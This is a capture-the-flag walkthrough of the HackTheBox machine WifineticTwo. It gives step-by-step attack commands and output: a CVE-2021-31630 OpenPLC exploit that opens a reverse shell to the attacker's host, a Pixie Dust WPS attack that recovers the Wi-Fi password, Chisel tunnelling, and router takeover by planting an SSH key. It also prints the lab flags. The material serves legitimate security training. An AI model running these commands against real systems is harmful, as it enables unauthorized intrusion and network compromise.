Metadata
- Platform: HackTheBox
- CTF: WifineticTwo
- OS: Linux
- Difficulty: Medium
Summary
Default credentials of a web application grant us access to OpenPLC. From there, we can inject a malicious PLC program to spawn a reverse shell. However, this PLC runs in a virtual container, from which we need to escape.
The container has a wireless interface, which we can use to attack a local WI-FI network. By performing the Pixie Dust attack, we can extract the network’s password and connect to the network. We then use this connection to gain access to the router, of which we exploit another unsecured web application by uploading our own SSH key. This grants us root access on the target machine.
Solution
Reconnaissance
Using nmap, we can discover two open network ports on the target.
nmap -sC -sV 10.10.11.7 -p- -oN nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-13 16:13 CET
Nmap scan report for 10.10.11.7
Host is up (0.059s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
|   256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_  256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open  http-proxy HAProxy http proxy
|_http-server-header: Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
When we visit the website on port 8080, we find a web interface of the OpenPLC application. Before we can interact with this service any further, we are greeted with a login panel, for which we require credentials.


A look into the documentation of this interface tells us, that there are default credentials: openplc:openplc. Luckily, these actually work, leading us to gain access to the application.
User Flag
Now that we are logged in, the OpenPLC allows us to create a virtual PLC, and its program. Since controlled code execution is the central feature, it is likely that we can exploit this environment and spawn a reverse shell. There is actually a public exploit for authenticated code execution, for which we can use our discovered credentials. Let’s download it, let up a Netcat listener and execute the payload.
python3 cve_2021_31630.py http://10.10.11.7:8080 -p openplc -u openplc -lh 10.10.16.4 -lp 4444

------------------------------------------------
--- CVE-2021-31630 -----------------------------
--- OpenPLC WebServer v3 - Authenticated RCE ---
------------------------------------------------

[>] Found By : Fellipe Oliveira
[>] PoC By   : thewhiteh4t [ https://twitter.com/thewhiteh4t ]

[>] Target   : http://10.10.11.7:8080
[>] Username : openplc
[>] Password : openplc
[>] Timeout  : 20 secs
[>] LHOST    : 10.10.16.4
[>] LPORT    : 4444

[!] Checking status...
[+] Service is Online!
[!] Logging in...
[+] Logged in!
[!] Restoring default program...
[+] PLC Stopped!
[+] Cleanup successful!
[!] Uploading payload...
[+] Payload uploaded!
[+] Waiting for 5 seconds...
[+] Compilation successful!
[!] Starting PLC...
[+] PLC Started! Check listener...
[!] Cleaning up...
[+] PLC Stopped!
[+] Cleanup successful!
After waiting a short while, we get a callback to our listener as root. We can use our access to claim the user flag.

80e348a3e4cfdbac3a44bbadc9cb565c
Root Flag
Since it is suspicious that we already have root access to the target, we are likely to be in some kind of container. We can confirm this suspicion in multiple ways, however running a binary such as LinPEAS makes it especially obvious.
                                   ╔═══════════╗
═══════════════════════════════════╣ Container ╠═══════════════════════════════════
                                   ╚═══════════╝
╔══════════╣ Container related tools present (if any):
container=lxccontainer_ttys=
╔══════════╣ Container details
═╣ Is this a container? ........... lxccontainer_ttys
═╣ Any running containers? ........ No

╔══════════╣ Container & breakout enumeration
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/index.html
═╣ Container ID ................... attica01═╣ Seccomp enabled? ............... enabled
═╣ AppArmor profile? .............. lxc-container-default-cgns (enforce)
═╣ User proc namespace? ........... enabled         0          0 4294967295
═╣ Vulnerable to CVE-2019-5021 .... No

══╣ Breakout via mounts
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/sensitive-mounts.html
At this point, we have a few possible ways to pivot from the container to the actual target OS. Since enumeration for credentials does not yield any results, we need to find a different way to break out of this container. In many cases, containers have some kind of network connection to the underlying virtualization software. For this, we can check the network interfaces.
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0@if18: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default qlen 1000
    link/ether 00:16:3e:fc:91:0c brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 10.0.3.2/24 brd 10.0.3.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet 10.0.3.52/24 metric 100 brd 10.0.3.255 scope global secondary dynamic eth0
       valid_lft 2642sec preferred_lft 2642sec
    inet6 fe80::216:3eff:fefc:910c/64 scope link
       valid_lft forever preferred_lft forever
5: wlan0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc mq state DOWN group default qlen 1000
    link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
There are two interfaces we could inspect. However, since it is kind of rare to see a wireless interface on a container, we should be focusing on it. Let’s start by scanning available network on premise.
iwlist wlan0 scan
wlan0     Scan completed :
          Cell 01 - Address: 02:00:00:00:01:00
                    Channel:1
                    Frequency:2.412 GHz (Channel 1)
                    Quality=70/70  Signal level=-30 dBm
                    Encryption key:on
                    ESSID:"plcrouter"
                    Bit Rates:1 Mb/s; 2 Mb/s; 5.5 Mb/s; 11 Mb/s; 6 Mb/s
                              9 Mb/s; 12 Mb/s; 18 Mb/s
                    Bit Rates:24 Mb/s; 36 Mb/s; 48 Mb/s; 54 Mb/s
                    Mode:Master
                    Extra:tsf=0006303b6a6742fb
                    Extra: Last beacon: 12ms ago
                    IE: Unknown: 0009706C63726F75746572
                    IE: Unknown: 010882848B960C121824
                    IE: Unknown: 030101
                    IE: Unknown: 2A0104
                    IE: Unknown: 32043048606C
                    IE: IEEE 802.11i/WPA2 Version 1
                        Group Cipher : CCMP
                        Pairwise Ciphers (1) : CCMP
                        Authentication Suites (1) : PSK
                    IE: Unknown: 3B025100
                    IE: Unknown: 7F080400000200000040
                    IE: Unknown: DD5C0050F204104A0001101044000102103B00010310470010572CF82FC95756539B16B5CFB298ABF11021000120102300012010240001201042000120105400080000000000000000101100012010080002210C1049000600372A000120
After inspecting the results of this scan, we can see an available network. Besides the network’s name, we can also see that it is protected by WPA2, meaning we require credentials to access it. However, at this point we don’t have any.
In some cases, we can try to brute force our access into Wi-Fi networks. One of these attacks is the Pixie Dust attack, with which we can guess the insecurely generated WPS pin and the network’s password. By using a script such as OneShot. After downloading it to our attacking machine and transferring it to the container via a python web server, we can execute the attack, based on the information we gathered before.
python3 oneshot.py -i wlan0 --bssid 02:00:00:00:01:00 -K
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[P] E-Nonce: 102AF961320029414DE12B0CE1A145BB
[*] Sending WPS Message M2…
[P] PKR: 4F9345A57C2C7D1022BC1E125E13CB056C58D3212199655DEB79094E18C9D420A0F7B5AEF71325FBE6B7247ED7259519F1C5EFDE04369287A8908D86EE5A1468AB8EFC13E3E9BCDA614B02EBB95678D16F8197BEA339238F006D40E57F084A7BB382AD1823DD44C6041442FB55B27032D93BE7822D533537FAE918228BBC077C272877A2DDB1AC6541387CF31045331AC77CE9CD863DB9205CFE1D67EEBEFD20C258332590795CB73795A3CBDB2F2354D1EB0E397854EA501EDCC0F1E723211D
[P] PKE: 76846492708055610C3244981D33D921DE39DD50F601A8D390469122AAC02E13BACEC6DA70ECADB905DDD6F7FED7FE8F495D5397941AD90A964518DCED14E9ACFDB931296C115CE69178DDA3FF9ECE557DD4F1CF9BC8F8929295658D526EF85F373EEEBEE3782F3E0731AB16E68E82B3D1BF482923DCE468A6FAA5D9FD77E69C01E7BBA711D2C38350E9BB04049299FBD9371908734DC13117AD4451E63EDDB5245A3CAC03419C5800EA942B76FF6E02C4BAD53622584EA4A7FD420F06C993A4
[P] AuthKey: 8777E4336306B557C3DFC961626DD864E73DEB0D21BC93553A7E67786F306F47
[*] Received WPS Message M3
[P] E-Hash1: 4CEC2758A18618C0B4DAFDC39F7555A01D6B726066979AAB1CE1504FF15F76D4
[P] E-Hash2: 9A835640CB656C22D5F333D974BBE233B2F43A832F83608993E4377E55178E6A
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
The results show, that this attack was successful and we now know the WPA password. In order to use it to log into the network, let’s make it easy by creating a new WPA configuration.
wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > wpa.confUsing this configuration file, we can now connect to the network and check our new connection.
wpa_supplicant -B -i wlan0 -c wpa.conf

Successfully initialized wpa_supplicant
rfkill: Cannot open RFKILL control device
rfkill: Cannot get wiphy information
ip a
<cut>
5: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
inet6 fe80::ff:fe00:200/64 scope link
valid_lft forever preferred_lft foreverWhile the connected was initiated, we currently only have an IPv6 address. This is not ideal as devices in local networks are easier to reach over IPv4. In order to get such an IP, let’s request one from the router.
dhclientip a
<cut>
5: wlan0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 02:00:00:00:02:00 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.84/24 brd 192.168.1.255 scope global dynamic wlan0
valid_lft 43200sec preferred_lft 43200sec
inet6 fe80::ff:fe00:200/64 scope link
valid_lft forever preferred_lft foreverNow we got an IPv4: 192.168.1.84. Since we now have access to an entire new network, we should start enumerating it. For this, we can download a statically linked binary of Nmap, and transfer it once again to the container. After downloading it from the created web server, we first need to add the execution permissions with chmod. Due to the subnet mask of our own IP address, we can use Nmap to make a ping sweep of the subnet and scan all discovered network devices.
./nmap 192.168.1.* -PE

Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2025-03-13 17:36 UTC
Unable to find nmap-services!  Resorting to /etc/services
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for 192.168.1.1
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000026s latency).
Not shown: 1152 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
53/tcp  open  domain
80/tcp  open  http
443/tcp open  https
MAC Address: 02:00:00:00:01:00 (Unknown)

Nmap scan report for attica01.lan (192.168.1.84)
Host is up (0.0000080s latency).
Not shown: 1155 closed ports
PORT     STATE SERVICE
8080/tcp open  http-alt
Besides our own host, there are several services open on the network’s router. When we want to check out the two web services, it is quite challenging, as we can only use curl to view the site’s source code. To make our lives easier, we can use Chisel to forward our network connections from our attacking machine through the container. For this we can once again download the according static binary, extract it with gzip, transfer it to the target and make it executable. Now we can create our tunnel.
From the attacking machine:
chisel server --reverse -p 8000From the container:

./chisel client 10.10.16.4:8000 R:socksAt this point, we get a connection on our Chisel server. Remember to add the here mentioned proxy connection to the end of the /etc/proxychains4.conf file.
2025/03/13 18:49:39 server: Reverse tunnelling enabled
2025/03/13 18:49:39 server: Fingerprint 8IbZgHzG+ldj8TGREuETNQUkl7NCW8AQV3evuMWZq7U=
2025/03/13 18:49:39 server: Listening on http://0.0.0.0:8000
2025/03/13 18:50:31 server: session#1: Client version (1.10.1) differs from server version (1.10.1-0kali1)
2025/03/13 18:50:31 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
In order to use this SOCK5 connection in our browser as well, we need to configure a new proxy like this:
After all this setup, we can finally access the website on http://192.168.1.1:80.

Even though this panel prompts us to enter a password, we can enter anything or even none and still gain access to the router’s web application, which looks like some kind of administration application.

Due to the many features of this interface, there are likely many ways to exploit is, such as by using the scheduled tasks we can configure. However, there seems to be any even easier way. Under the system settings, we can add our own SSH public key for the SSH service we already discovered previously.

Let’s exploit this feature by generating a new key using ssh-keygen.
ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/kali/.ssh/id_ed25519): ./key
Enter passphrase for "./key" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./key
Your public key has been saved in ./key.pub
The key fingerprint is:
SHA256:PIpwHNrvXKx9Yfa7wTeYnK+wSN3nve4u7HC2ZSpsWVc kali@kali
The key's randomart image is:
+--[ED25519 256]--+
|                 |
|                 |
|    .            |
|   + . .        E|
|  o +   S       .|
|   o o o o++ = . |
|    . o +o++%o=o |
|     o = ..B=O=o |
|      + o.o *BB=o|
+----[SHA256]-----+

After saving the key, we can read it and past its content into the website. Now we are ready to connect to the router over SSH. By using proxychains, we can use our Chisel tunnel once again and connect to the service with our key as the access secret.
proxychains -q ssh root@192.168.1.1 -i keyThat was a success! Now we have root access to the router, which seems to run on the target directly, meaning we have compromised the target and can claim the root flag.
501f3623e1e3beed88faa4cad1346c63